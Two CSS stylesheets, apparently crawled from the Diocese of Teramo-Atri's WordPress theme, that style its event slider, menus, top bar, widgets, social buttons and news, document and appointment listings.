.teramo-slider-eventi .slick-next:before
{
    
    font-size: 50px;
    line-height: 1;

    opacity: .90;
    color: #fafafa;
	text-shadow: 1px 1px rgba(0,0,0,0.8);

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.teramo-slider-eventi .slick-prev
{
  /*right: 0px; */
  left:10px;
  z-index:10;
}
[dir='rtl'] .teramo-slider-eventi .slick-prev
{
   right: 0px;  
    left: auto;
}
.teramo-slider-eventi .slick-prev:before
{
   /* content: '<'; */
	font-family: FontAwesome;
   content: "\f104";
}
[dir='rtl'].teramo-slider-eventi  .slick-prev:before
{
  /*  content: '>'; */
	font-family: FontAwesome;
   content: "\f105";
}

.teramo-slider-eventi .slick-next
{
     right: 10px;  
}
[dir='rtl'] .teramo-slider-eventi .slick-next
{
    right: auto;
    left: 0px;  
}
.teramo-slider-eventi .slick-next:before
{
   /* content: '>'; */
	font-family: FontAwesome;
   content: "\f105";
}
[dir='rtl'] .teramo-slider-eventi .slick-next:before
{
   /* content: '<'; */
	font-family: FontAwesome;
   content: "\f104";
}

/* Dots */
.teramo-slider-eventi .slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.teramo-slider-eventi .slick-dots
{
    position: absolute;
     top:  5px; 

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: left;
}
.teramo-slider-eventi .slick-dots li
{
    position: relative;

    display: inline-block;

    width: 10px;
    height: 10px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.teramo-slider-eventi .slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: red;
    border: 0;
    outline: none;
    background: transparent;  
}
.teramo-slider-eventi .slick-dots li button:hover,
.teramo-slider-eventi .slick-dots li button:focus
{
    outline: none;
}
.teramo-slider-eventi .slick-dots li button:hover:before,
.teramo-slider-eventi .slick-dots li button:focus:before
{
    opacity: 1;
}
.teramo-slider-eventi .slick-dots li button:before
{
     
    font-size: 44px;
    line-height: 26px;

    position: absolute;
    top: 0;
    left: 0;

    width: 15px;
    height: 15px;

    content: '•';
    text-align: center;
    
    opacity: .85;
    color:white;
	text-shadow: 1px 1px 1px rgba(76, 76, 76, 0.75);

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.teramo-slider-eventi .slick-dots li.slick-active button:before
{
    opacity: .75;
    color: #d0d0d0;
	 text-shadow: none;
}


h4 {
	text-transform:uppercase;
	color:#64b5f6!important;
	font-family:'Open Sans';
	font-size:19px!important;	
}

.teramo-slider-eventi {
	height:450px;	
}

.teramo-elemento-slider{
	height:450px;	
        position:relative;
	
}

#teramo-slider-testata .teramo-elemento-slider{
	margin-right:10px;
	
}
.teramo-elemento-slider img{
	/*width:100%;*/
}
.teramo-elemento-link { 
position: absolute; background:rgba(40,40,40,0.2);  width:100%; padding:10px; bottom:0px; min-height:65px; font-size:22px;  text-shadow: 2px 2px rgba(0,0,0,0.9);

}
.teramo-elemento-slider   .teramo-elemento-link  { color:#fbfbfb!important; }

.teramo-elemento-slider   .teramo-elemento-link:hover { color:#e0e0e0!important; }
 

.entry-date.loop-home-page {
	color:#7D7D7D;
		
}

.link-ad-archive {
	text-align:right;	
        padding-bottom:0.5em;
        border-bottom:1px solid #dfdfdf;
        margin-bottom:2.5em;
        display: inline-block;
	width: 100%;
}

#searchsubmit {
	    background: none;
    	width: 40px;
    	padding-left: 0;
    	padding-right: 0;
}

.box_news_home {
 /*background:#f3f3f3; */
 padding-bottom:0px!important;
 /*
 padding-left:10px!important; */
}
.box_news_home   .box {
        min-height: 170px;
}
.box-news-block {
    min-height:135px;
    display:block;
}
.right.socialshare {
    padding-bottom:0.65em;
}

h4.widgettitle {
	text-align:left;	
}



 
#sidebardx .widget {
	padding:0;
}

#sidebar1 .widget {
	padding:0;
}

 
.centrohomepage {
	margin-top: 2.2em;
}
.marginer-container {
    margin-top: 2.2em;  
	
}

.widget_wysija_cont {
	background:#f0f0f0;
	padding:1em;	
	font-family:'Open Sans'!important;
}
.wysija-submit {
background:#64b5f6;
color:white;
border:0px;
padding-left:3em;
padding-right:3em;
padding-top: 0.8em;
padding-bottom: 1em;

}

.data-giorno {
	
display:block; min-width:30px; padding-right:10px;    height:60px; color:#64b5f6; float:left; font-size:60px; line-height:60px	
}

.data-mese-anno {
	display:block; padding-right:20px; padding-bottom:10px; padding-top:5px; border-right:1px solid #64b5f6; height:60px; color:#64b5f6; float:left; font-size:18px; text-transform:uppercase
}

.data-santo-giorno {
display:block;    padding-left:20px;  padding-top:10px;  height:60px; color:#565656; float:left; font-size:28px;	
}

#sidebardx a.widget_sp_image-image-link {
	background:#f0f0f0;
	display:block;
	padding:10px;
		
}

.widget_sp_image-description {
	background:#f0f0f0;	
	padding:5px;
}

.widget_sp_image-description p{
	background:#f0f0f0;
}

.widget_sp_image-description a{
	background:#64b5f6;
	color:white!important;
	display:block;
	width:100%;
	padding:5px;
        padding-top:8px;
        padding-bottom:8px;
	font-weight:700;
	text-align:center;
	border-radius:3px;	
        font-size:78%;
            margin-bottom: 2px;
}
ul.sub-nav {
    
    margin-top:2em;
    margin-bottom:1em;
    
}
ul.sub-nav > li {
    margin-left:0px;
}

@media only screen {
ul.sub-nav > li {
	width:100%;
	float:left;
 
		
}} /* Define mobile styles */

@media only screen and (max-width: 40em) {
ul.sub-nav > li {
	width:100%;
	float:left;	
}
#menu-sopra-testata li a {line-height:1rem !important; font-size:0.5rem !important}
#menu-sopra-testata li  {width:100% !important}
.toptop .data {font-size:60% }
} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

 
@media only screen and (min-width: 40.063em) {
    .toptop .data {display:none}  
ul.sub-nav > li {
	width:50%;
        display:block;
       
	float:left;
 
		
}

} /* min-width 641px, medium screens */

@media only screen and (min-width: 64.063em) {  
  
    ul.sub-nav > li {
	width:25%;
	float:left;
        
		
}
ul.sub-nav>li:not(:first-child){
   border-left: 2px solid rgba(255,255,255,0.3);
    
}
} /* min-width 641px and max-width 1024px, use when QAing tablet-only issues */

 


ul.sub-nav  > li > a:first-child { visibility: hidden; }

ul.sub-nav  li ul.dropdown li {  display:list-item; margin-left:0; min-height:60px; /* width:100%; float:none; */ position:relative; list-style-type:none; 
font-family:'Open Sans';
text-transform:uppercase;
 

}

ul.sub-nav li ul.dropdown li a{  
color:white!important;

}

ul.sub-nav li ul.dropdown li a:hover{  
text-decoration:underline;

}

ul.sub-nav li ul.dropdown li.active a:hover{  
background:none!important;

}

ul.sub-nav  li ul.dropdown li {
display:list-item;
}
ul.sub-nav  li ul {
	list-style-position: inside;
}
ul.dropdown li  { 
        font-size: 0.77rem;
        display:block;
        float:none;
}

ul.sub-nav  ul.dropdown li:before{
    content:'';
    padding: 25px;
    background:url('images/menu-vuoto.png') no-repeat 0 15px;
}



ul.sub-nav  ul.dropdown li.menu-diocesi:before{
    content:'';
    padding: 25px;
    background:url('images/icona-diocesi.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-vescovo:before{
    content:'';
   /* padding: 0 0 0 25px;
    background:url('images/menu-diocesi.png') no-repeat 0 20px; */
	padding: 25px;
    background:url('images/icona-stemma.png') no-repeat 0 15px;
	
}

ul.sub-nav  ul.dropdown li.menu-curia:before{
    content:'';
   padding: 25px;
    background:url('images/icona-curia.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-curia:before{
    content:'';
   padding: 25px;
    background:url('images/icona-curia.png') no-repeat 0 15px;
}
ul.sub-nav  ul.dropdown li.menu-curia:before{
    content:'';
   padding: 25px;
    background:url('images/icona-curia.png') no-repeat 0 15px;
}
ul.sub-nav  ul.dropdown li.menu-agenda:before{
    content:'';
   padding: 25px;
    background:url('images/icona-agenda.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-documenti:before{
    content:'';
   padding: 25px;
    background:url('images/icona-documenti.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-orari:before{
    content:'';
   padding: 25px;
    background:url('images/icona-orari.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-bibbia:before{
    content:'';
   padding: 25px;
    background:url('images/icona-bibbia.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-liturgia:before{
    content:'';
   padding: 25px;
    background:url('images/icona-liturgia.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-appuntamenti:before{
    content:'';
   padding: 25px;
    background:url('images/icona-appuntamenti.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-matrimax:before{
    content:'';
   padding: 25px;
    background:url('images/icona-matrimax.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-photogallery:before{
    content:'';
   padding: 25px;
    background:url('images/icona-photogallery.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-videogallery:before{
    content:'';
   padding: 25px;
    background:url('images/icona-videogallery.png') no-repeat 0 15px;
}

ul.sub-nav  ul.dropdown li.menu-audiogallery:before{
    content:'';
   padding: 25px;
    background:url('images/icona-audiogallery.png') no-repeat 0 15px;
}

.pmap-testatina {
	 background:url('images/pmap-testatina.png')#DADADA;
	 background-repeat:repeat-x;
}

.source-org.copyright {
    
     font-size: 0.70rem;
     color:#f0f0f0;
     text-transform:uppercase;
}

.sub-nav li.active a {
     
    background: transparent!important;
    text-decoration:underline;
}


h1.page-title-uffici {
        text-transform:uppercase;
	color:#64b5f6!important;
	font-family:'Open Sans';
	font-size:2em!important;	
        
}
h1.page-title-uffici:before {
    
    content:url('images/stemma-2.png');
    margin-right:15px;
    vertical-align: -50%;
}

.area-breadcrumbs{
    background:#f5f5f5;
    padding-top:2em;
    padding-bottom:2em;
    display:block;
    text-transform:uppercase;
    font-size:0.83em;
    letter-spacing:2px;
}

.ant-breadcrumbs {
     
     color:#d0d0d0;
}




.menu-widget {
  margin: 0 auto;
  padding: 0;
  
}

.menu-widget  li { list-style: none; }

.menu-widget  li a {
  display: table;
  margin-top: 1px;
  padding: 0.8em 0.6em;
  font-size:0.89em;
  width: 100%;
  background: #f6f6f6;
  text-decoration: none;
  text-align: left;
  vertical-align: middle;
  color: #353535;
  overflow: hidden;
  -webkit-transition-property: background;
  -webkit-transition-duration: 0.4s;
  -webkit-transition-timing-function: ease-out;
  transition-property: background;
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
}

.menu-widget  > li:first-child a { margin-top: 0; }

.menu-widget  li a:hover {
    /*
  background: #4AADBB;
  -webkit-transition-property: background;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-out;
  transition-property: background;  */
    
   
  -webkit-transition-property: color;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-out;
  transition-property: color; 
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}

 

.menu-widget  li li a {
  display: block;
  margin-top: 0;
  padding: 0 10px;
  height: 0;
  background: #efefef;
  color: #1F3D39;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-property: all;
  transition-duration: 0.5s;
  transition-timing-function: ease-out;
}

.menu-widget  > li:hover li a {
  display: table;
  margin-top: 1px;
  padding: 10px;
  width: 100%;
  height: 1em;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-property: all;
  transition-duration: 0.3s;
  transition-timing-function: ease-out;
}

.menu-widget  > li:hover li a:hover {
  background: #dedede;
  -webkit-transition-property: background;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-out;
  transition-property: background;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}

 

.menu-widget li  {
    margin:0!important;
}

.menu-widget .dropdown {
    margin:0;
    
}

.teramo-widget-uffici .widget {
    margin-top:1em;
    padding:0;
    
}

.teramo-widget-uffici h4.widgettitle {
    background:#0d47a1;
    color:white!important;
    margin:0;
   padding: 0.8em 0.6em;
  font-size:0.89em!important;
    text-transform:uppercase;
}

/* foundation -------- */
 
 #content a  {
    color: #64b5f6;
}   
#area-news a {
    color: #64b5f6;
}


.giustificato p {
     text-align: justify;
    text-justify: inter-word;
}

.alert-box {
    background-color: #64b5f6!important;
    border-color: #206198!important;
}

.breadcrumbs > * {
    color: #64b5f6!important;
}

.breadcrumbs > * a {
    color: #64b5f6!important;
}

button.disabled,button[disabled],.button.disabled,.button[disabled] {
    background-color: #64b5f6!important;
}

button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus {
    background-color: #64b5f6!important;
}

.icon-bar > a:hover {
    background: #64b5f6!important;
}

.icon-bar > a.active {
    background: #64b5f6!important;
}

.label {
    background-color: #64b5f6!important;
}

ul.pagination li.current a,ul.pagination li.current button {
    background: #64b5f6!important;
}

ul.pagination li.current a:hover,ul.pagination li.current a:focus,ul.pagination li.current button:hover,ul.pagination li.current button:focus {
    background: #64b5f6!important;
}

.panel.callout a:not(.button) {
    color: #64b5f6!important;
}

.progress .meter {
    background: #64b5f6!important;
}

.range-slider.radius .range-slider-handle {
    background: #64b5f6!important;
}

.range-slider.round .range-slider-handle {
    background: #64b5f6!important;
}

.range-slider.disabled .range-slider-handle,.range-slider[disabled] .range-slider-handle {
    background: #64b5f6!important;
}

.side-nav li a:not(.button) {
    color: #64b5f6!important;
}

.side-nav li.heading {
    color: #64b5f6!important;
}
 
.sub-nav li.active a {
    background: #d31d1a !important;
}


.top-bar {
    background: #d31d1a !important;
	
}
.top-bar-section .has-form {
    background: #d31d1a !important;
	
}

.top-bar input {
	
	background:	#d31d1a !important;
	border:hidden!important;
	border-bottom:1px solid #fafafa!important;
	box-shadow:none!important;
}



.top-bar-section li a:not(.button) {
    background: #d31d1a !important;   
	text-transform:uppercase!important;
	font-family:'Open Sans';
}

.top-bar-section li a:not(.button):hover {
    background: #f0f0f0!important; color:#64b5f6  !important;   
}

.top-bar-section ul li.current-menu-item > a {
    background: #f5f5f5 !important;  color:#64b5f6  !important;  
}

.top-bar-section ul li.active > a:hover {
      background: #f0f0f0!important; color:#64b5f6  !important;   
}



 
.top-bar 
 
,.top-bar-section ul li, .top-bar.expanded .title-area 
 
,.top-bar-section li:not(.has-form) a:not(.button) 
 
,.top-bar-section ul li:hover:not(.has-form) > a 
{
    background: transparent;
}

 
.top-bar-section ul li > a 
 
,.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a
{
    font-family: "Crimson Text",serif;
    color: #333;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
}

 
.top-bar-section li:not(.has-form) a:hover:not(.button) 
{
    background: transparent;
    color: #4caf50;
}

 
.top-bar-section li.hover > a:not(.button) {
    color: #333;
}

 
.top-bar-section li.active:not(.has-form) a:not(.button) 
{
    background: transparent;
    font-weight: 700;
    color: #333;
}

 
.top-bar-section li.active:not(.has-form) a:hover:not(.button) 
{
    background: transparent;
    color: #4caf50;
}

 
.top-bar-section .has-dropdown > a::after 
{
    border-color: rgba(51, 51, 51, 0.4) transparent transparent;
}

 
.top-bar-section ul li:hover:not(.has-form) > a 
{
    color: #333;
}

 
.top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown, .top-bar-section .has-dropdown > a:focus + .dropdown
{
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}

 
.top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) 
{
    background: #fff;
    color: #333;
}
 
.top-bar-section .dropdown li:hover:not(.has-form):not(.active) > a:not(.button) 
{
    background: #fff;
    color: #4caf50;
}

 
.top-bar .toggle-topbar.menu-icon a 
{
    color: #333;
}

 
.top-bar .toggle-topbar.menu-icon a span::after 
{
    box-shadow: 0 0 0 1px #333, 0 7px 0 1px #333, 0 14px 0 1px #333;
}
 
.top-bar-section .dropdown li.parent-link a, .top-bar-section .dropdown li.title h5 a {
    color: #333;
    
    font-size: 18px;
    text-transform: uppercase;
}

.top-bar-section li.active:not(.has-form) a:not(.button) {
   
    color: #FFFFFF!important;
    
}

.top-bar-section ul li > a.button {
    background-color: #64b5f6!important;
}

.top-bar-section ul li > button {
    background-color: #64b5f6!important;
}

.top-bar-section ul li.active > a {
    background: #f5f5f5!important;
}

.top-bar-section li.active:not(.has-form) a:not(.button) {
    background: #f5f5f5!important;
        color: #64b5f6!important;
}

.no-js .top-bar-section ul li:active > a {
    background: #64b5f6!important;
}

.sub-nav li.active a:hover {
    background: #206198!important;
}

.top-bar-section ul li.active > a:hover {
    background: #206198!important;
}

.top-bar-section li.active:not(.has-form) a:not(.button):hover {
    background: #206198!important;
}
 
a:hover,a:focus {
    color: #206198!important;
}


a.teramo-blogname {
	color:#d31d1a;
	font-size:2.1rem!important;	
	font-family:'Roboto Slab';
	font-weight:300;
	margin-left:120px;
}

a.teramo-blogname:hover {
	color:#64b5f6!important;
	 
}


.toptop {padding-bottom:10px;}
a.social-bottoni {
    display: inline-block;
    background: rgba(255,255,255,1);
    width: 30px;
    height: 30px;
    border-radius: 30px;
    text-align: center;
    font-size: 20px;
    line-height: 30px;
    margin-left: 10px;
    float: right;
    vertical-align:middle;
    margin-top:10px;
    margin-bottom:10px;
    color:#0d47a1;
}

a.social-bottoni:hover {
    display: inline-block;
    background: #fff;
    width: 30px;
    height: 30px;
    border-radius: 30px;
    text-align: center;
    font-size: 20px;
    color:#0d47a1!important;
    background: #64b5f6;
    
}

.teramo_custom-padder {
	padding:10px;	
	padding-right:0px;
}

.teramo_custom-nopadding {
	padding-left:0px!important; padding-right:0px!important;	
}

/*.top-bar-section li {
	border-bottom:1px solid red;	
 
	border-right:1px solid red;	

}

.top-bar-section li:first-child {
	border-bottom:1px solid red;	
 border-right:1px solid red;	
	border-left:1px solid red;	

} */


.toptop li  {
	border :0px solid #206198;	   /* bordo 1px */       
 
	border-top:0;
	text-align:center;
	margin-left:0,5rem;             /* margin-left:1rem; */

}

.top-bar-section ul li {
    background: #f0f0f0!important;
}

a.link-s-g:not(span) {
    color:#989898;
    
}
 
a.link-s-g:not(span):hover{
    text-decoration:none;
    color:#64b5f6!important;
}

a.link-s-g > span{
     
    color:#64b5f6!important;
}

a.link-s-g > span > i :before {
  content: "\f105";
}

.testata {display:table}
/*.testata #intestazione {background-color: #d31d1a ; padding: 0.5rem 1rem 0.8rem 1.5em ;  box-shadow: 0 4px 2px -2px rgba(35,35,35,0.4);z-index:5000;}*/
.testata #intestazione {background-color: #ffffff ; margin-bottom:1rem}
.nome .row {margin-bottom:1.2rem}

.testata #stemma {
	background:transparent;
	z-index:6001;
	width:115px;
	height:100px;
	left:10px;
	position:absolute;
	top:-25px;
}

@media only screen and (max-width: 40em){
     
.testata #stemma {
top:5px;
}
}  
     

.testata #intestazione .nome {/*background: url(images/nome.png) no-repeat 0px 0px;background-repeat:no-repeat;background-position: 0px 0px;  height:63px ;background-size:contain */ }
.testata #intestazione .nome a {display: block; height:100%}

.nome .row:after {content:"Il portale della Diocesi" !important ;padding-left:125px;color:#d31d1a;font-style:italic}

.testata #intestazione .nome a {
    line-height: 2.8rem;
}

.testata #intestazione .widget_search {margin-top:0.5rem; margin-bottom:0rem}
.area-santo-del-giorno {
    background:#f5f5f5;padding-bottom:15px; padding-top:15px;
}

.socialshare {font-size:1.1em}
.socialshare .fa-facebook {color:#3b5998;}
.socialshare .fa-twitter {color:#55acee;}
.socialshare .fa-google-plus{color:#dd4b39;}
.socialshare .fa-envelope-o{color:#999;}

.socialshare .fa-facebook:hover, 
.socialshare .fa-twitter:hover, 
.socialshare .fa-google-plus:hover, 
.socialshare .fa-envelope-o:hover {color:#64b5f6;}

.socialshare a {width:30px; border:1px solid #dfdfdf; padding:2px; display:inline-block; text-align:center; 
border-radius:3px;   margin-bottom:3px; background:#fbfbfb;
}

.row_in_top {padding-bottom:18px;}


.news {background:#ffffff; padding-top:1rem;}
.news .box_news_home .box .wp-post-image {float:left; margin-right:1rem }
.news .box_news_home .box a  {color:#000000; }
.news .box_news_home .box a h3 {font-size:1.3rem; font-weight:700;line-height:1.5rem;padding-top:.5rem}
.news .box_news_home .box a p {margin-bottom:0.5rem; }
.news .box_news_home  {display: table; /*border-bottom: 1px solid #b9c7d7;padding: 1rem 0rem */}

h3.news-in-primo-piano {
	 
	font-family:'Open sans';	
	 
        margin:0;
}

.news .box_news_home   p { font-size:0.9rem; }

.entry-date.loop-home-page {
    font-style:italic;
    font-size:0.8rem;
}


.top-bar-section .has-dropdown:hover > a:after {
    border-color:rgba(0, 0, 0, 0.4) transparent transparent transparent
} 

.top-bar-section .has-dropdown.active > a:after {
    border-color:rgba(0, 0, 0, 0.4) transparent transparent transparent
} 

.archivio article {
    display: block;
    float:none;
    clear:both;
   min-height:130px;  border-top:1px solid #f2f2f2; padding-top:10px;
}

.archivio  .entry-content {
    display:block; 
}

.archivio h1 {
    text-transform:uppercase;
    color:#d0d0d0;
}

.teramo-slider-container-img {
    width:100%;
    height:100%;
    display:block;
   
}

.wd-noah-persona-infocontainer {
    font-size:1.25em;
}

.wd-noah-persona-infocontainer label {
    display:inline-block;
    font-size:0.8em;
    color:#656565;
    text-transform:uppercase;
}

.wd-noah-persona-infocontainer label:after {
    content: "\00a0";
}


.wd-noah-persona-tipo-persona {
     font-size:0.70em;
    color:#656565;
    text-transform:uppercase;
    font-weight:700;
    
}

.wd-noah-persone-search button {
        background: #64b5f6;
    color: white;
    border: 0px;
    padding-left: 3em;
    padding-right: 3em;
    
}

.wd-noah-persone-search button:hover {
        background: #53a4e5;
    color: #f5f5f5;
     padding-top: 0.8em;
   
    padding-bottom: 1em;
    
}
p.byline {
    font-size:0.8em;
}

h2 .wd-noah-intervento-vesc-data-intervento {
    font-size:0.8em;
    
}
h2 .wd-noah-intervento-pdf {
    font-size:0.7em;
}
.wd-noah-doc-sottotitolo {
    font-size: 1.2em;
    color: rgb(103, 103, 103);
    font-weight: 100;
    
}

.wd-noah-doc-tipo {
    
    text-transform: uppercase;
    font-weight: 700;
    font-size: 0.85em;
    color: #a0a0a0;
    border-top: 1px solid #e0e0e0;
    margin-top: 8px;
    margin-bottom: 1.6em;
    padding: 6px 3px;

}

.wd-noah-doc-testo {
    text-align:justify;
}

.widget ul {
  
    padding-left: 0px;
}


.wd-noah-persona-titolo, .wd-noah-doc-titolo {
    font-size:0.9em;
}

h1.page-title {
    font-size: 1.9em;
    font-weight: 900;
    
    padding-bottom: 1em;
    padding-top: .5em;
    color: #6f6f6f;
}

h1.archive-title {
    font-size: 1.9em;
    font-weight: 900;
    
    padding-bottom: 1em;
    padding-top: .5em;
    color: #6f6f6f;
}

.wd-noah-enti-search button  {
    
    background-color: #64b5f6;
    border-color: #64b5f6;
    color: #fff;
    transition: background-color 300ms ease-out;
}

wd-noah-enti-search button:hover {
    
    background-color: #1c8149;
    border-color: #1c8149;
    color: #fff;
    
}
.wd-noah-appuntamento-infocontainer label{
    color:#898989;
    font-size:0.99em;
    text-transform:uppercase;
    font-weight:400;
    min-width:160px;
    float:left;
}

#sidebar-single .controls{
    margin-top:0px!important;
}

.wd-noah-appuntamento-widget-calendario {
    display:none;
}

.wd-noah-appuntamento-descrizione p {
    font-size:1.1em;
    font-style:italic;
}

.events-list a:link {
    color:white!important;
}

.ultimipost a{
    font-size:0.9em;
    display:block;
    padding-bottom:1em;
}

 

.wd-noah-appuntamenti-titolo {
    font-size:1.23em;
}

.seed_legenda div.legend label {
    
    font-size:10px;
    display:inline-block;
    margin:1px;
    
}

 

ul.pagination li.current a, ul.pagination li.current button {
 
    color: #fff!important;
}

.panel {
    margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/wd-teramo-style.css?ver=6.5.7
body_size: 5649
content:
body{font-family:'Open Sans' !important;font-size:14px}
h1, h2, h3, h4, h5, h6{font-family:'Open Sans' !important;}
:focus{outline:0;}
.data{line-height:2.5rem;padding-left:2rem}
.data span{margin-left:2rem}
.data span a{color:#222222}
.data span a:hover{color:#4a88d3}
.header{margin-bottom:0px}
#container{background:#ffffff;border:none;max-width:1200px;margin:0px auto 0px auto;-webkit-box-shadow:0px 1px 30px 0px rgba(50, 50, 50, 0.23);-moz-box-shadow:0px 1px 30px 0px rgba(50, 50, 50, 0.23);box-shadow:0px 1px 30px 0px rgba(50, 50, 50, 0.23);}
.toptop{background:transparent !important;font-family:'Open Sans' !important;font-size:1rem}
.toptop .top-bar-section ul li{background:transparent !important;color:#000000;}
.toptop .top-bar-section ul li:last-child a:after{content:" ";}
.toptop .top-bar-section li:not(.has-form) a:not(.button){background:transparent !important}
.toptop .top-bar-section li.active:not(.has-form) a:not(.button){color:#000000}
.toptop .top-bar-section li.active:not(.has-form) a:not(.button):hover{color:#4a88d3}
.toptop .top-bar-section ul li > a{color:#000000;font-family:'Open Sans' !important;;font-weight:600}
.toptop .top-bar-section ul li:hover:not(.has-form) > a{color:#000000}
.toptop .top-bar-section ul li > a:hover{color:#4a88d3}
.toptop .top-bar-section li:not(.has-form) a:not(.button):hover{color:#4a88d3}
.widget_search{background:transparent;height:2.7rem;padding:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:box-shadow 0.45s, border-color 0.45s ease-in-out;border:none !important}
.widget_search .button{font-family:FontAwesome;border:none;background:transparent;color:#ffffff;margin:0.1rem;line-height:1.5rem;height:2.5rem}
.widget_search .button:focus{border:none !important;background:transparent;color:#4a88d3}
.widget_search .inputext{;max-width:75%;float:left;color:#757575;;margin:0.1rem;line-height:1.5rem;height:2.5rem;-webkit-appearance:none;border-radius:0;background:transparent;border:none;box-shadow:none;display:block;font-size:0.875rem;padding:0.5rem;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:1px 0px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:1px 0px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:1px 0px 2px 0px rgba(50, 50, 50, 0.75);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:none;}
.widget_search input[type="text"]{background:transparent;border:none !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.widget_search input[type="text"]:focus, .widget_search input[type="text"]:hover, .widget_search input[type="text"]:active{border:none !important;box-shadow:none !important;background-color:#FFFFFF;}
.testata{background-size:contain;width:100%;}
.testata #layer{height:349px;background-image:url(images/bgtestata.jpg);background-repeat:no-repeat;background-position:left bottom;display:table;margin:0px;width:100%;position:relative;}
.testata #layer_old{height:349px;background-color:#365d98;background-image:url(images/bgtestatacornice.jpg);background-repeat:no-repeat;background-position:left bottom;display:table;margin:0px;width:100%;position:relative;}
.testata #cornice{height:349px;background-image:url(images/cornicesf2.png);background-repeat:no-repeat;background-position:right center;display:table;margin:0px;width:349px;position:absolute;right:0px;top:0px;z-index:10}
.testata #immagini{;background-color:#365d98;margin:1.5rem;overflow:hidden;padding:0px;position:absolute !important;right:0px;height:305px;width:305px;z-index:1}
.testata #immagini #portfolio{margin:0px 0px 0px 5px;padding:0px;}
.testata #immagini #portfolio li{height:300px;list-style-type:none;margin:0px;padding:0px;width:300px;overflow:hidden;text-align:center}
.testata #immagini #portfolio li img{max-height:280px;height:280px}
.testata #immagini #portfolio li span{color:#ffffff;display:block;font-size:0.8rem;font-weight:normal;padding-left:1rem}
.testata #immagini #sidebartestafoto .widget{padding:0px;margin:0px}
.menumain{}
#menumain .contain-to-grid{background:#a4a4a4 !important;}
#menumain .contain-to-grid.row{height:4rem}
#menumain .top-bar{background:#a4a4a4 !important;font-family:'Open Sans' !important;margin-left:3rem;width:84%}
#menumain .top-bar-section ul li{background:transparent !important;color:#ffffff;}
#menumain .top-bar-section ul li:first-child{border-left:none}
#menumain .top-bar-section .has-dropdown > a:after{content:"\f0c9";font-family:'FontAwesome';font-size:0.9rem;color:#ffffff;height:1rem;display:inline;top:0rem}
#menumain .top-bar-section .has-dropdown > a:hover:after{color:#545454;}
#menumain .top-bar-section li:not(.has-form) a:not(.button){background:transparent !important}
#menumain .top-bar-section li:not(.has-form) a:not(.button):hover{background:transparent !important}
#menumain .top-bar-section li.active:not(.has-form) a:not(.button){color:#000000;background:#ffffff !important;}
#menumainold .top-bar-section li.active:not(.has-form) a:not(.button):after{_content:"\f0c9";_font-family:'FontAwesome';font-size:0.9rem;color:#545454;height:1rem;display:inline;top:0rem}
#menumain .top-bar-section li.active:not(.has-form) a:not(.button):hover{color:#545454}
#menumain .top-bar-section ul li > a{color:#ffffff;;font-family:'Open Sans' !important;font-weight:700;;text-transform:uppercase;}
#menumain .top-bar-section ul li > a:hover{color:#545454;background:#ffffff !important}
#menumain .top-bar-section ul li:hover:not(.has-form) > a{color:#ffffff}
#menumain .top-bar-section li:not(.has-form) a:not(.button):hover{color:#545454;background:#ffffff !important;}
#menumain .top-bar .dropdown{background:rgba(164, 164, 164, 0.9)}
#menumain .menuorizzontale li a{line-height:4rem;}
#menumain .menuorizzontale .dropdown li a{line-height:3rem}
#menumain .top-bar-section .dropdown li:not(.has-form) a:not(.button){background:rgba(164, 164, 164, 0.9) !important;border-bottom:1px solid #ffffff;}
#menumain .top-bar-section .dropdown li.active:not(.has-form) a:not(.button){background:#545454 !important;color:#ffffff !important}
#menumain .top-bar-section li.active:not(.has-form) .dropdown a:not(.button):after{content:"\f105";font-family:'FontAwesome';font-size:0.9rem;color:#545454;height:1rem;display:inline;top:0rem;margin-left:0.5rem}
